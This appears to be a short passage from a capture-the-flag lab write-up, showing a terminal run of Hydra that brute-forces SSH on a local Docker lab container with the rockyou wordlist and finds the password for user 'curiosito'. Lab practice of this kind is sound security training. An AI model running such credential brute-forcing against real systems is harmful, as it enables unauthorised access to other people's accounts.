 ❯ hydra -l curiosito -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-13 01:36:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: curiosito   password: password1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-13 01:36:28
~/dockerlabs ✘ 255 18s